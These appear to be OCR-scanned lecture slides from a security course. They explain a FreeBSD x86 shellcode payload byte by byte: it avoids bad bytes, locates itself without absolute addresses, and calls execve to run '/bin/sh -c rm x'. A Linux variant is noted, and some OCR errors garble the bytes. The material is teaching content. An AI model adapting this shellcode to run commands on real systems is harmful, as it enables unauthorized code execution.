This week's assignment: Start finding security holes!

Announce on class mailing list when you start (or stop) looking at a program.

Can use class FreeBSD computer as standardized environment for breaking into programs; also, to read mailing list.## A typical payload for FreeBSD

This payload avoids bytes 00, 09, 23. Effect: Removes file named x.

| Bytes |          |  | Explanation            |  |  |
|-------|----------|--|------------------------|--|--|
|       | eb 47    |  | $ip == 71$             |  |  |
| 59    |          |  | $cx = *sp++$           |  |  |
| 89 ca |          |  | $dx = cx$              |  |  |
|       | 83 c2 18 |  | $dx$ += 24             |  |  |
| 89 11 |          |  | $*(int*)cx = dx$       |  |  |
| 31 c0 |          |  | $ax \hat{=} ax$        |  |  |
|       | 89 41 04 |  | $*(int*) (cx+4) = ax$  |  |  |
|       | 83 c2 13 |  | $dx$ += 19             |  |  |
|       | 89 51 08 |  | $*(int*) (cx+8) = dx$  |  |  |
|       | 83 c2 08 |  | $dx$ += 8              |  |  |
|       | 89 51 Oc |  | $*(int*) (cx+12) = dx$ |  |  ||       | 83 c2 03 | $dx$ += 3              |
|-------|----------|------------------------|
|       | 89 51 10 | $*(int*) (cx+16) = dx$ |
|       | 89 41 14 | $*(int*) (cx+20) = ax$ |
|       | 88 41 2a | *(char*)(cx+42)= $ax$  |
|       | 88 41 32 | *(char*)(cx+50)= $ax$  |
|       | 88 41 35 | *(char*)(cx+53)= $ax$  |
|       | 88 41 3a | *(char*)(cx+58)= $ax$  |
| 51    |          | $*--sp = cx$           |
|       | 83 c1 08 | $cx + = 8$             |
| 51    |          | $*--sp = cx$           |
|       | 83 c1 20 | $cx$ += 32             |
|       | 83 c1 03 | $cx + = 3$             |
| 51    |          | $*--sp = cx$           |
|       | 83 c0 3b | $ax == 59$             |
| 50    |          | $*--sp = ax$           |
| cd 80 |          | $s$ yscall             |
|       |          |                        || 31 c0 |  |                   | $ax \hat{=} ax$                      |
|-------|--|-------------------|--------------------------------------|
| 50    |  |                   | $*--sp = ax$                         |
| 40    |  |                   | $+4ax$                               |
| 50    |  |                   | $*--sp = ax$                         |
| cd 80 |  |                   | syscal1                              |
|       |  |                   | e8 b4 ff ff ff $*-$ -sp = ip; ip-=76 |
|       |  | 61 62 63 64 65 66 |                                      |
|       |  | 67 68 69 6a 6b 6c |                                      |
|       |  | 6d 6e 6f 70 71 72 |                                      |
|       |  | 73 74 75 76 77 78 |                                      |
|       |  |                   | 50 41 54 48 3d 2f "PATH=/"           |
|       |  |                   | 62 69 6e 3a 2f 75 "bin:/u"           |
|       |  |                   | 73 72 2f 62 69 6e "sr/bin"           |
|       |  |                   | " $/bin/$ "<br>20 2f 62 69 6e 2f     |
|       |  |                   | 73 68 20 2d 63 20 "sh -c "           |
|       |  | 72 6d 20 78 2e    | "rm x."                              |## Suppose the payload starts at location 122 (decimal!) in memory.

| stack | CX. | ip     |              | ip         |
|-------|-----|--------|--------------|------------|
|       |     | before |              | insnlafter |
|       |     | 122    | $ip+=71$     | 124        |
|       |     | 195    | $*--$ sp=ip; |            |
|       |     |        | $ip = 76$    | 200        |
| 200   |     | 124    | $cx = *sp++$ | 125        |
|       | 200 | 125    |              |            |

Now cx points 78 bytes through payload: i.e., it points to the 61 62 63 64 etc.

This is true no matter where payload starts. "Position-independent code." (Alternatives using more target-specific knowledge: know or guess &payload; or look at  $sp$ ; or look at  $bp$ ; or  $\ldots$  )$dx=cx; dx+=24; *(int*)cx=dx$ replaces 0x64636261 with 224.  $ax^* = ax; *(int*) (cx+4) = ax$ replaces 0x68676665 with 0.  $dx+=19$ ; \* (int\*) (cx+8)=dx replaces 0x6c6b6a69 with 243.  $dx+=8$ ; \* (int\*) (cx+12)=dx replaces 0x706f6e6d with 251.  $dx+=3$ ; \* (int\*) (cx+16)=dx replaces 0x74737271 with 254.  $*(int*)$  ( $cx+20$ ) = ax replaces 0x78777675 with 0.  $*(char*)$  (cx+42)=ax replaces one byte with 0. Then cx+50, cx+53, cx+58: three more bytes.Memory contents now:

- 122...199: beginning of payload.
- 200...203: 224.
- 204...207: 0.
- 208...211: 243.
- 212...215: 251.
- 216...219: 254.
- 220...223: 0.
- 224...242: "PATH=/bin:/usr/bin"
- 243...250: "/bin/sh"
- 251...253: "-c"
- 254...258: "rm x"

The four strings are now 0-terminated.$*--$ sp=cx;  $cx+=8; *--sp=cx;$  $cx+=32; cx+=3; *--sp=cx;$ ax+=59;\*--sp=ax;syscall says syscall(59,243,208,200) which under FreeBSD means execve(243,208,200).

Linux equivalent: dx=cx;bx=cx; bx+=43;cx+=8;ax+=11;syscall.

What does execve do? execve("/bin/sh" ,{"/bin/sh","-c","rm x",0}

,{"PATH=/bin:/usr/bin",0}) stops running this program and starts running /bin/sh.